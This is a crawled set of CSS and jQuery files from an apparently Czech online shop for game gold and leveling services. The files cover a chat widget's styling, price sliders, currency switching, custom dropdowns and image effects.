    border-left: 1px solid #f77 !important;
}

.customer-chat-content-message-emots-button
{
    top: 17px;
    right: 64px;
}

.mobile .customer-chat-content-message-emots-button
{
    width: 40px;
    height: 40px;
    line-height: 40px;
    top: 12px;
    right: 115px;
}

.file-button
{
    top: 20px;
    right: 32px;
    text-align: center;
}

.mobile .file-button
{
    width: 40px;
    height: 40px;
    line-height: 40px;
    top: 12px;
    right: 75px;
    text-align: center;
}

.ico.upload
{
    display: inline-block;
}

.login-form .logo-link,
.contact-form .logo-link
{
    margin-left: 20px;
    margin-bottom: 10px;
}

.mobile .chat-box #chat-send-button
{
    height: 42px;
    line-height: 42px;
}

.mobile .customer-chat-widget #chat-send-button.customer-chat-content-button:active
{
    margin-top: 0;
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://foxydesk.golds4you.com/php/app.php?widget-attention-grabber-style.css
body_size: 370
content:
body, html
{
    margin: 0;
    padding: 0;

    font-family: 'Open Sans', Arial, sans-serif;

    overflow: hidden;
}

body
{
    width: 1024px;
    height: 1024px;
}

*
{
    -webkit-user-drag: none;
}

/* Base */

.content, .content-wrapper
{
    display: inline-block;
    cursor: pointer;
    float: right;
}

.text, .text-header
{
    font-size: 16px;
    color: #ffffff;
    margin: 0;
    padding: 0;
}

.text-header
{
    font-weight: bold;
}

img
{
    display: block;
}

/* Arrow */

.content-arrow
{
    position: relative;
    padding-bottom: 10px;
    padding-left: 50px;
    padding-top: 30px;

    }

.content-arrow .arrow
{
    position: absolute;
    top: 0;
    left: 0;
    animation: arrow-animation 0.6s ease infinite alternate;
    -webkit-animation: arrow-animation 0.6s ease infinite alternate;

    }

.content-arrow img.arrow
{
    display: none;
}

.content-arrow.no-canvas canvas.arrow
{
    display: none;
}

.content-arrow.no-canvas img.arrow
{
    display: block;
}

.content-arrow > .text-header
{
    min-height: 22px;
}

@keyframes arrow-animation
{
    from { top: 0px; }
    to   { top: 8px; }
}

/* Bubble */

.content-bubble
{
    padding-bottom: 17px;
}

.content-bubble .text
{
    position: relative;
    padding: 16px;
    font-size: 12px;
    font-weight: bold;
    color: #fff;
    background: #ffffff;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}

.content-bubble .arrow
{
    position: absolute;
    bottom: -11px;
    left: 50%;
}

.content-bubble.no-canvas canvas.arrow
{
    display: none;
}

/* Avatar */

.content-avatar
{
    padding-bottom: 10px;
}

.content-avatar .text-wrapper, .avatar
{
    display: inline-block;
    vertical-align: middle;
}

.avatar
{
    width: 40px;
    height: 40px;

    background-size: 100% 100%;
    background-size: cover;
    background-position: center;

    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.content-avatar .text-wrapper
{
    margin-right: 10px;
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://foxydesk.golds4you.com/php/app.php?widget-theme-style.css
body_size: 408
content:
.customer-chat-header-title
{
    font-size: 14px;
    font-weight: bold;
}

.customer-chat-header-indicator
{
    background: url(../img/redesign/bg-widget-header-bar.png) no-repeat center right;
}

.mobile-widget .customer-chat-header-button,
.mobile-widget .customer-chat-header-indicator
{
    width: 55px;
    height: 55px;
    line-height: 55px;
    background: none;
}

.customer-chat-header img
{
    position: static;
    display: inline;
    vertical-align: middle;
}

.customer-chat-widget .customer-chat-content-button,
.customer-chat-content-button:hover
{
    display: inline-block;
    height: 44px;
    line-height: 40px;
    padding-left: 44px;
    padding-right: 44px;
    border-bottom: 4px solid #423d46;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.offline.customer-chat-widget .customer-chat-content-button,
.offline.customer-chat-content-button:hover
{
    border-bottom: 4px solid #d9601c;
}

.customer-chat-widget .customer-chat-content-button:active
{
    border-bottom: none;
    height: 40px;
    margin-top: 4px;
}

.customer-chat-content-message-input
{
    padding-top: 11px;
    padding-bottom: 31px;
}

.customer-chat-widget.contact-form .customer-chat-content-message-input,
.customer-chat-widget.login-form .customer-chat-content-message-input
{
    height: 58px;
}

.customer-chat-content-row.buttons
{
    padding-top: 8px;
}

.select-department
{
    border: 1px solid #e0d7d8 !important;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.select-department.customer-chat-input-error
{
    border: 1px solid #f77 !important;
}

.customer-chat-content-message-input-field
{
    border-left: 1px solid #e0d7d8 !important;
    height: 37px;
}

.chat-box .customer-chat-content-message-input-field
{
    height: 42px;
}

.customer-chat-content-message-input-field.customer-chat-input-error
{
    border-left: 1px solid #f77 !important;
}

.customer-chat-content-message-emots-button
{
    top: 17px;
    right: 64px;
}

.mobile .customer-chat-content-message-emots-button
{
    width: 40px;
    height: 40px;
    line-height: 40px;
    top: 12px;
    right: 115px;
}

.file-button
{
    top: 20px;
    right: 32px;
    text-align: center;
}

.mobile .file-button
{
    width: 40px;
    height: 40px;
    line-height: 40px;
    top: 12px;
    right: 75px;
    text-align: center;
}

.ico.upload
{
    display: inline-block;
}

.login-form .logo-link,
.contact-form .logo-link
{
    margin-left: 20px;
    margin-bottom: 10px;
}

.mobile .chat-box #chat-send-button
{
    height: 42px;
    line-height: 42px;
}

.mobile .customer-chat-widget #chat-send-button.customer-chat-content-button:active
{
    margin-top: 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.golds4you.com/js/ui.config.js
body_size: -28
content:
// Generated by System. Contains configuration from system
var sConfiguration = {"Price.currency":" K\u010d","Price.decimalSeparator":",","Price.decimals":"0","Price.thousandSeparator":" ","Slave.previewHeight":"600","Slave.previewWidth":"600"};
var sRoutes = {"productsVariants-listSelect":"\/vybrat-variantu"};
var sTexts = [];


--- FILE ---
content_type: application/javascript
request_url: https://www.golds4you.com/js/ui.js
body_size: 2555
content:
eurShowed = false;
currentCurrency = 'czk';

function generatePoints(points, where) {
	points -= 1;  /*preskoceni o posledni tecku vlevo*/
	percentLeft = 100/points;
	i=1; /*preskoceni o posledni tecku vpravo*/
	while(points > 0){
		if(i){
			i=0;
		} else{
			$('#' + where).append('<span class="pointWhite" style="left: '+percentLeft*points+'%"></span>');
		}			
		points--;
	}
}

$(document).ready(function(){
	$('.social-side').click(function(){
		if($(this).hasClass('active')){
			$(this).removeClass('active');
			return false;
		} else {
			$(this).addClass('active');
		}		
	});
	$('.social-side').click(function(e) {
		e.stopPropagation();
	});
	$(document).click(function (e) {
		$('.social-side.active').removeClass('active');
	});
	
	$('.switch input').change(function() {
		var target = $(this).attr('rel');
		$(target).toggle($(this).prop('checked'));
	}).trigger('change');
	
	$('#priceSwitch a').click(function(e) {
		e.preventDefault();
		$('#priceSwitch a.active').removeClass('active');
		$(this).addClass('active');
		$('#priceValue').text($(this).data('price'));
		$('#priceValue').removeClass('czk').removeClass('eur').removeClass('golds');
		$('#priceValue').addClass($(this).data('currency'));
		currentCurrency = $(this).data('currency');
		window.document.cookie = "currency=" + currentCurrency + "; path=/";
	});
	
	$('#BtnShowEURPrices').click(function(e) {
		e.preventDefault();
		$(this).hide();
		$('.eur.dn').show();
		eurShowed = true;
	});

	if($('#golds-range').length > 0) {
		var updateCurrencyRate = function(idx) {
			var amount = parseInt(window.goldSliderData[idx].value.replace(/ /g, ''));
			var price = 0;
			var oldConfig = JSON.parse(JSON.stringify(sConfiguration));
			
			if(currentCurrency == 'eur') {
				price = parseFloat(window.goldSliderData[idx].priceEUR.replace('€', ''));
				sConfiguration["Price.currency"] = '€';
				sConfiguration["Price.decimalSeparator"] = '.';
				sConfiguration["Price.decimals"] = 2;
			} else {
				price = parseFloat(window.goldSliderData[idx].priceCZK.replace(/ /g, '').replace('Kč', ''));
				sConfiguration["Price.decimals"] = 1;
			}
			
			console.log("price: " + price + " amount: " + amount);
			price = (price * 1000) / amount ; 
			$('#goldRate .value').html(formatPrice(price));
			sConfiguration = JSON.parse(JSON.stringify(oldConfig));
		};
		
		$('#priceSwitch a').click(function(e) {
			var value = parseInt($('#BasketItemAmount').val());
			updateCurrencyRate(value);
		});
		
		$("#golds-range").slider({	
			min: 0,
			max: window.goldSliderData.length - 1,
			step: 1,
			value:  0,
			slide: function( event, ui ) {
				$('#golds-range .ui-slider-handle:first span.bubble').html(window.goldSliderData[ui.value].value);
				$('#BasketItemAmount').val(ui.value);
				$('#BasketItemAmount').change();
			}
		});
		
		$('#BasketItemAmount').change(function(e) {
			var value = parseInt($('#BasketItemAmount').val());
			$('#BasketItemProductId').val(window.goldSliderData[value].id);
			$('#priceSwitch a[data-currency="czk"]').data('price', window.goldSliderData[value].priceCZK);
			$('#priceSwitch a[data-currency="eur"]').data('price', window.goldSliderData[value].priceEUR);
			$('#priceSwitch a.active').click();
			updateCurrencyRate(value);
		});
		
		$('#golds-range .ui-slider-handle').html('<span class="bubble">' + window.goldSliderData[0].value + '</span>');
		$('#BasketItemAmount').val(0);
		$('#BasketItemAmount').change();
		generatePoints(window.goldSliderData.length, 'golds-range');
	}
	
	var countLevelingPrice = function(from, to, field) {
		total = 0;
		if(window.levelingSliderData[from].countLeft == 0) {
			from++;
		}
		for(var i = from; i <= to; i++) {
			total += window.levelingSliderData[i][field];
		}
		
		return total;
	};
	
	var countFromtoPrice = function(from, to, field) {
		total = 0;
		if(window.fromtoSliderData[from].countLeft == 0) {
			from++;
		}
		for(var i = from; i <= to; i++) {
			total += window.fromtoSliderData[i][field];
		}
		
		return total;
	}

	if($('#leveling-range').length > 0) {
		$('#leveling-range').slider({
			range: true,
			min: 0,
			max: window.levelingSliderData.length - 1,
			step: 1,
			values: [ 1, 4 ],
			slide: function( event, ui ) {
				if (( ui.values[ 0 ])== ui.values[ 1 ] ) {
					return false;
				}
				$('#leveling-range .ui-slider-handle:first span.bubble').html(window.levelingSliderData[ui.values[0]].name);
				$('#leveling-range .ui-slider-handle:last span.bubble').html(window.levelingSliderData[ui.values[1]].name);
				$('#BasketItemFrom').val(ui.values[0]);
				$('#BasketItemTo').val(ui.values[1]);
				$('#BasketItemFrom').change()
			}

		});
	
		$('#BasketItemFrom, #BasketItemTo').change(function(e) {
			var from = parseInt($('#BasketItemFrom').val());
			var to = parseInt($('#BasketItemTo').val());
			
			if(from >= to) {
				e.preventDefault();
				return false;
			}
			
			$('#priceSwitch a[data-currency="czk"]').data('price', formatPrice(countLevelingPrice(from, to, 'priceCZK')));
			var oldConfig = JSON.parse(JSON.stringify(sConfiguration));
			sConfiguration["Price.currency"] = '';
			$('#priceSwitch a[data-currency="golds"]').data('price', formatPrice(countLevelingPrice(from, to, 'priceGold')));
			sConfiguration["Price.currency"] = '€';
			sConfiguration["Price.decimalSeparator"] = '.';
			sConfiguration["Price.decimals"] = 2;
			$('#priceSwitch a[data-currency="eur"]').data('price', formatPrice(countLevelingPrice(from, to, 'priceEUR')));
			sConfiguration = JSON.parse(JSON.stringify(oldConfig));
			$('#priceSwitch a.active').click();
		});
		
		$('#leveling-range .ui-slider-handle:first').html('<span class="bubble">' + window.levelingSliderData[1].name + '</span>');
		$('#leveling-range .ui-slider-handle:last').html('<span class="bubble">' + window.levelingSliderData[4].name + '</span>');
		$('#BasketItemFrom').val(1);
		$('#BasketItemTo').val(4);
		$('#BasketItemFrom').change();

		generatePoints(window.levelingSliderData.length, 'leveling-range');

	}
	
	if($('#quantity-range').length > 0) {
		$('#quantity-range').slider({
			range: true,
			min: window.quantitySliderData.min,
			max: window.quantitySliderData.max,
			step: window.quantitySliderData.step,
			values: window.quantitySliderData.min,
			slide: function( event, ui ) {
				$('#quantity-range .ui-slider-handle:first span.bubble').html(ui.value);
				$('#BasketItemQuantity').val(ui.value);
				$('#BasketItemQuantity').change();
			}
		});
		
		$('#BasketItemQuantity').change(function(e) {
			var quantity = parseInt($('#BasketItemQuantity').val());
				
			$('#priceSwitch a[data-currency="czk"]').data('price', formatPrice(window.quantitySliderData.priceCZK * quantity));
			var oldConfig = JSON.parse(JSON.stringify(sConfiguration));
			sConfiguration["Price.currency"] = '';
			if(window.quantitySliderData.priceGold > 0) {
				$('#priceSwitch a[data-currency="golds"]').data('price', formatPrice(window.quantitySliderData.priceGold * quantity));
			}
			sConfiguration["Price.currency"] = '€';
			sConfiguration["Price.decimalSeparator"] = '.';
			sConfiguration["Price.decimals"] = 2;
			$('#priceSwitch a[data-currency="eur"]').data('price', formatPrice(window.quantitySliderData.priceEUR * quantity));
			sConfiguration = JSON.parse(JSON.stringify(oldConfig));
			$('#priceSwitch a.active').click();
		});
		
		$('#quantity-range .ui-slider-handle').html('<span class="bubble">' + window.quantitySliderData.min + '</span>');
		$('#BasketItemQuantity').val(window.quantitySliderData.min);
		$('#BasketItemQuantity').change();
		
		generatePoints(Math.round((window.quantitySliderData.max - window.quantitySliderData.min) / window.quantitySliderData.dotstep) + 1, 'quantity-range');
	}
	
	if($('#fromto-range').length > 0) {
		$('#fromto-range').slider({
			range: true,
			min: 0,
			max: window.fromtoSliderData.length - 1,
			step: 1,
			values: [ 0, window.fromtoSliderData.length - 1 ],
			slide: function( event, ui ) {
				if (( ui.values[ 0 ])== ui.values[ 1 ] ) {
					return false;
				}
				$('#fromto-range .ui-slider-handle:first span.bubble').html(window.fromtoSliderData[ui.values[0]].name);
				$('#fromto-range .ui-slider-handle:last span.bubble').html(window.fromtoSliderData[ui.values[1]].name);
				$('#BasketItemFrom').val(ui.values[0]);
				$('#BasketItemTo').val(ui.values[1]);
				$('#BasketItemFrom').change()
			}

		});
	
		$('#BasketItemFrom, #BasketItemTo').change(function(e) {
			var from = parseInt($('#BasketItemFrom').val());
			var to = parseInt($('#BasketItemTo').val());
			
			if(from >= to) {
				e.preventDefault();
				return false;
			}
			
			$('#priceSwitch a[data-currency="czk"]').data('price', formatPrice(countFromtoPrice(from, to, 'priceCZK')));
			var oldConfig = JSON.parse(JSON.stringify(sConfiguration));
			sConfiguration["Price.currency"] = '';
			$('#priceSwitch a[data-currency="golds"]').data('price', formatPrice(countFromtoPrice(from, to, 'priceGold')));
			sConfiguration["Price.currency"] = '€';
			sConfiguration["Price.decimalSeparator"] = '.';
			sConfiguration["Price.decimals"] = 2;
			$('#priceSwitch a[data-currency="eur"]').data('price', formatPrice(countFromtoPrice(from, to, 'priceEUR')));
			sConfiguration = JSON.parse(JSON.stringify(oldConfig));
			$('#priceSwitch a.active').click();
		});
		
		$('#fromto-range .ui-slider-handle:first').html('<span class="bubble">' + window.fromtoSliderData[0].name + '</span>');
		$('#fromto-range .ui-slider-handle:last').html('<span class="bubble">' + window.fromtoSliderData[(window.fromtoSliderData.length - 1)].name + '</span>');
		$('#BasketItemFrom').val(0);
		$('#BasketItemTo').val(window.fromtoSliderData.length - 1);
		$('#BasketItemFrom').change();

		generatePoints(window.fromtoSliderData.length, 'fromto-range');

	}


	$('.header .btn-login:not(.logged) a').click(function(e) {
		if(!$('#m').length){
			e.preventDefault();
			$('.header .userDialog').toggle();
			$(this).parent().toggleClass('active');
		}
	});


	/*select*/	
	function chooseSelectOption(el) {
		var ul = $(el).parent();
		var val = el.data('number');
		ul.find('li.selected').removeClass('selected');
		$('.myList, .selectView').removeClass('active');
		selectDiv = $(el).parents('.customSelectCover');
		$(el).addClass('selected');		
		 $(selectDiv).find('.uploadSelect').find('option:selected').prop('selected', false);
		option = $(el).find('a').text();
		/*classIcon = $(el).find('> a').attr('class');
		$(selectDiv).find('option:contains("'+option+'")').prop('selected', true); */
		$(selectDiv).find('select').val(val);
		console.log(val);
		$(selectDiv).find('select').change();
		$(selectDiv).find('span.selectView').text(option).removeClass().addClass('selectView');
		
	}


	if($('.customSelectCover').length){
		$('.product-box__preview').addClass('bigger-shadow');
		$('ul.myList').each(function(z, ul){
			var optionValues = [];
			var optionClasses = [];
			var optionSelected = [];
			$(this).parent().find('option').each(function() {
				optionValues.push($(this).text());
				optionClasses.push($(this).attr('class'));
				optionSelected.push($(this).attr('selected'));
			});
			$(this).parent().find('span.selectView').html($(this).parent().find('option:selected').text());		
			$.each(optionValues, function(i)
			{
				var li = $('<li data-number="'+i+'" />').appendTo(ul);
		 		var aaa = $('<a tabindex="0" />').text(optionValues[i]).appendTo(li);
			});
		});	
		$('.selectView').click(function() { // toto je tu pro elementy jiz vytvorene pri nacteni stranky
			if($(this).hasClass('active')){
				$('.myList').removeClass('active');
				$(this).removeClass('active');
			} else {
				$(this).addClass('active');
				$('.myList').removeClass('active');
				$(this).parent().find('ul.myList').addClass('active');				
			}
			return false;
		});		
		$('html, body').click(function() {
			$('.myList').removeClass('active');
		});
		$('.input.uploadSelect span, .input.uploadSelect ul').click(function(event) { // zavreni selectu
			event.stopPropagation();
		});
		var option;
		$('ul.myList li').click(function() {
			chooseSelectOption($(this));
		});
	}
	
	var offsetX = 20;
	var offsetY = -80;
	var currentPreview = null;
	$('a[title^="http://"], a[title^="https://"]').mouseenter(function(event) {
		var preview = $('<img class="linkPreview" src="' + $(this).attr('title') + '">');
		preview.css({
			position: 'fixed',
			'left': (event.clientX + offsetX) + 'px',
			'top': (event.clientY + offsetY) + 'px',
			'max-width': sConfiguration['Slave.previewWidth'] + 'px',
			'max-height': sConfiguration['Slave.previewHeight'] + 'px',
		});
		$(this).append(preview);
	});
	
	$('a[title^="http://"], a[title^="https://"]').mousemove(function(event) {	
		$(this).find('.linkPreview').css({
			'left': (event.clientX + offsetX) + 'px',
			'top': (event.clientY + offsetY) + 'px'
		});
	});
	
	$('a[title^="http://"], a[title^="https://"]').mouseleave(function(event) {
		$(this).find('.linkPreview').remove();
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.golds4you.com/js/ui.common.js
body_size: 2717
content:
var RecaptchaOptions = {
	custom_translations : {
		instructions_visual: "Opište prosím text:",
		instructions_audio: "Přepište přečtenou řeč:",
		play_again: "Přehrát znovu",
		cant_hear_this: "Neslyším danou zprávu",
		visual_challenge: "Zobrazit text",
		audio_challenge: "Přehrát",
		refresh_btn: "Obnovit",
		help_btn: "Nápověda",
		incorrect_try_again: "Nesprávně, zkuste to znovu"
	},
	theme: 'clean' // blackglass, red, white, clean, custom
};

function niceSerialize() {
	var url = $(this).attr("action")+"|";
	$(this).find("input[type=text], select").each(function(i ,el) {
		var v = $(el).val();
		if (v != "") {
			url += $(el).attr("name")+"="+v+"&";
		}
	});
	
	$(this).find(".checkboxes").each(function(i, group) {
		var checkboxes = $(group).find("input[type=checkbox]:checked");
		if (checkboxes.size() == 0) {
			return;
		}
		
		var key = checkboxes.first().attr("name");
		key = key.substr(0, key.length - 2); // remove [] 
		url += key+"=";
		checkboxes.each(function(j, box) {
			url += $(box).attr("value")+"|";
		});
		url = url.substr(0, url.length - 1)+"&";
	});
	
	var c = url.charAt(url.length - 1);
	if (c == "|" || c == "&") {
		url = url.substr(0, url.length - 1);
	}
	document.location = url;
	return false;
}

function labelInInputClick(el, defaultString) {
	if ($(el).val() == defaultString) {
		$(el).val('')
	}
}

function labelInInputBlur(el, defaultString) {
	if ($(el).val() == '') {
		$(el).val(defaultString);
	}
}

function number_format(number, decimals, dec_point, thousands_sep) {
	var n = number, prec = decimals;
	var toFixedFix = function (n,prec) {
		var k = Math.pow(10,prec);
		return (Math.round(n*k)/k).toString();
	};

	n = !isFinite(+n) ? 0 : +n;
	prec = !isFinite(+prec) ? 0 : Math.abs(prec);
	var sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep;
	var dec = (typeof dec_point === 'undefined') ? '.' : dec_point;

	var s = (prec > 0) ? toFixedFix(n, prec) : toFixedFix(Math.round(n), prec); //fix for IE parseFloat(0.55).toFixed(0) = 0;
	var abs = toFixedFix(Math.abs(n), prec);
	var _, i;
	if (abs >= 1000) {
		_ = abs.split(/\D/);
		i = _[0].length % 3 || 3;

		_[0] = s.slice(0,i + (n < 0)) +
		_[0].slice(i).replace(/(\d{3})/g, sep+'$1');
		s = _.join(dec);
	} else {
		s = s.replace('.', dec);
	}
	var decPos = s.indexOf(dec);
	if (prec >= 1 && decPos !== -1 && (s.length-decPos-1) < prec) {
		s += new Array(prec-(s.length-decPos-1)).join(0)+'0';
	}
	else if (prec >= 1 && decPos === -1) {
		s += dec+new Array(prec).join(0)+'0';
	}
	return s; 
}

function formatPrice(price) {
	return number_format(price, sConfiguration['Price.decimals'], sConfiguration["Price.decimalSeparator"], 
		sConfiguration["Price.thousandSeparator"])+sConfiguration["Price.currency"];
}

(function($) {
	$.fn.stabs = function(options) {
		var options = $.extend({
			selectedClass: "active",
			selected: 0,
			onShow: null
		}, options);

		return this.each(function(i, tabs) {
			$(tabs).find("a").click(function(event) {
				$(tabs).find("li").removeClass(options.selectedClass);
				
				$(tabs).find("a").each(function(i, el) {
					$($(el).attr("href")).hide();
				});
				
				$(event.currentTarget).parents("li:first").addClass(options.selectedClass);
				$($(event.currentTarget).attr("href")).show();
				if (typeof options.onShow == 'function') {
					options.onShow(event.target);
				}
				return false;
			});
			
			if (typeof(options.selected) == 'string') {
				options.selected = $(tabs).find("a[href='#"+options.selected+"']").parents("li:first").prevAll("li").size();
			}

			if (options.selected >= $(tabs).find("a").size()) {
				options.selected = 0;
			}
			
			if(window.location.hash == '') {
				$(tabs).find("a:eq("+options.selected+")").click();
			} else {
				var _target = $(tabs).find('a[href="' + window.location.hash + '"]');
				if(_target.length > 0) {
					_target.click();
				} else {
					$(tabs).find("a:eq("+options.selected+")").click();
				}
			}
		});
	};
})(jQuery);

(function($) {
	$.fn.sameHeight = function(options) {
		var options = $.extend({
			iterator: 3,
			selector: "*:not(.cb, .clear)"
		}, options);

		return this.each(function(i, elements) {
			var $target = $(elements).find(options.selector);
			var heights = [];
			var maxHeight = 0;
			var rowNo = 0;

			$target.each(function(i, el) {
				if (maxHeight < $(this).height()) {
					maxHeight = $(this).height();
				}

				if (i && ((i + 1) % options.iterator) == 0) {
					heights[rowNo++] = maxHeight;
					maxHeight = 0;
				}
			});
			heights[rowNo] = maxHeight;

			rowNo = 0;
			$target.each(function(i, row) {
				if (heights[rowNo] <= 0) {
					return;
				}
				$(this).height(heights[rowNo]);

				if (i && ((i + 1) % options.iterator) == 0) {
					rowNo++;
				}
			});
		});
	};
})(jQuery);


$(document).ready(function() {
	/*$("a.lightbox").fancybox({
		overlayOpacity: 0.6,
		speedIn: 100,
		speedOut: 100,
		type: "image",
		titlePosition: "inside",
		// hack for flash in the background... Take a look at wmode transparent?
		onStart: function() {
			$("object").hide();
		},
		onClosed: function() {
			$("object").show();
		}
	});*/

	$("table.hoverable tr").hover(function() {
		$(this).toggleClass("hover");
	}, function() {
		$(this).toggleClass("hover");
	});

	$(".switch input:checkbox, input.switch:checkbox").click(function() {
		var $target = $($(this).attr("rel"));
		if (!$target.size()) {
			alert("SWITCH: Unknown target");
			return false;
		}

		if ($(this).attr("checked")) {
			$target.show("fast");
		} else {
			$target.hide("fast");
		}
	});

	$(".switch input:checkbox, input.switch:checkbox").each(function(i, checkbox) {
		if (!$(checkbox).attr("checked") && $(this).attr("rel") != undefined) {
			$($(this).attr("rel")).hide();
		}
	});
	
	/*$(".ajax-window").fancybox({
		hideOnContentClick: false,
		padding: 0,
		autoDimensions: true,
		transitionIn: 'none',
		transitionOut: 'none',
		type: 'ajax'
	});*/
	
	/*$(".iframe-window").fancybox({
		hideOnContentClick: false,
		padding: 0,
		autoDimensions: true,
		transitionIn: 'none',
		transitionOut: 'none',
		type: 'iframe'
	});*/
	
	$(".iframe-window").each(function() {
		var $this = $(this);
		var href = $this.attr('href');
		if(href.indexOf('iframe=1', 0) != -1) {
			return;
		}
		
		if(href.indexOf('?', 0) == -1) {
			href = href + '?iframe=1'; 
		} else {
			href = href + '&iframe=1';
		}
		$this.attr('href', href);
	});
	
	$(".close").click(function() {
		$.fancybox.close();
		return false;
	});
	
/*	$(".same-height").sameHeight({selector: ".item"});
	$(".same-height-2").sameHeight({iterator: 2});*/
	
	
});

// Grayscale w canvas method
	function grayscale(src){
        var canvas = document.createElement('canvas');
		var ctx = canvas.getContext('2d');
        var imgObj = new Image();
		imgObj.src = src;
		canvas.width = imgObj.width;
		canvas.height = imgObj.height; 
		ctx.drawImage(imgObj, 0, 0); 
		var imgPixels = ctx.getImageData(0, 0, canvas.width, canvas.height);
		for(var y = 0; y < imgPixels.height; y++){
			for(var x = 0; x < imgPixels.width; x++){
				var i = (y * 4) * imgPixels.width + x * 4;
				var avg = (imgPixels.data[i] + imgPixels.data[i + 1] + imgPixels.data[i + 2]) / 3;
				imgPixels.data[i] = avg; 
				imgPixels.data[i + 1] = avg; 
				imgPixels.data[i + 2] = avg;
			}
		}
		ctx.putImageData(imgPixels, 0, 0, 0, 0, imgPixels.width, imgPixels.height);
		return canvas.toDataURL();
    }

//waiting for complete load because we want to work
$(window).load(function(){
		
	// Fade in images so there isn't a color "pop" document load and then on window load
	$(".grayscale img").animate({opacity:1},0);

	// clone image
	$('.grayscale img').each(function(){
		var el = $(this);
		el.css({"position":"absolute"}).wrap("<div class='img_wrapper' style='display: inline-block'>").clone().addClass('img_grayscale').css({"position":"absolute","z-index":"998","opacity":"0"}).insertBefore(el).queue(function(){
			var el = $(this);
			el.parent().css({"width":this.width,"height":this.height});
			el.dequeue();
		});
		this.src = grayscale(this.src);
	});

	// Fade image 
	$('.grayscale img').mouseover(function(){
		$(this).parent().find('img:first').stop().animate({opacity:1}, 400);
	})
	$('.img_grayscale').mouseout(function(){
		$(this).stop().animate({opacity:0}, 400);
	});		
});

--- FILE ---
content_type: application/javascript
request_url: https://www.golds4you.com/js/separate-js/common.js
body_size: 42
content:
$(document).ready(function(){
	$('.side-nav > .has-list > a').on('click', function(e){
		e.preventDefault();
		var el = $(this).closest('li');
		
		if(!el.hasClass('opened')) {
			var opened = $('.side-nav > .opened');
			if(opened.length > 0) {
				opened.find('ul').stop().slideToggle();
				opened.toggleClass('opened');
			}
		}

		el.find('ul').stop().slideToggle();
		el.toggleClass('opened');
	});

	$('.side-nav > li.opened ul').css('display', 'block');

	$('.question p').on('click', function(){
		var el = $(this).closest('.product-box__faq__item');
		if(el.hasClass('active')){
			el.find('.answer').slideToggle();
			el.removeClass('active');
			return false;
		}
		$('.product-box__faq__item').removeClass('active');
		$('.answer').hide();
		el.find('.answer').stop().slideToggle();
		el.addClass('active');
		
		




		/*el.find('.answer').stop().slideToggle();
		el.toggleClass('active');*/
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.golds4you.com/js/highlights.js
body_size: -184
content:
$(document).ready(function() {
	if($('#highlights ul li').length > 1) {
		$('#highlights ul').cycle({
			activePagerClass: 'active',
			pager: '#highlights .counting'
		});
	}
});